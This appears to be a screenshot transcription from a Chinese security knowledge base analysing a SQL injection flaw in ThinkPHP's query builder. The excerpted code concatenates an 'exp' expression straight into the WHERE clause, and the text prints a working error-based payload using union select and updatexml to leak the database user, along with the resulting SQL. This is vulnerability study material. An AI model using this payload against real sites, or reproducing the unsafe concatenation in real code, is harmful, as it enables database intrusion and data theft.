 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 public function buildWhere($where, $options)
5 {
6 ⋮
7 $whereStr = '';
8 foreach ($where as $key => $val) {
9 $str = [];
10 foreach ($val as $field => $value) {
11 ⋮
12 else {
13 $field = is_string($field) ? $field : ''; // 对字段使用表达式查询
14 $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
15 }
16 }
17 $whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
18 }
19 return $whereStr;
20 }
21
22 protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
23 {
24 ⋮
25 elseif ('EXP' == $exp) {
26 $whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
27 // "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# )"
28 }
29 ⋮
30 return $whereStr;
31 }
$value: array(3)
0: "exp"
1: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
2: null
$value: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
$key: "`username`"
最终的SQL语句: $sql: "SELECT * FROM `users` WHERE ( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# ) "
零组资料文库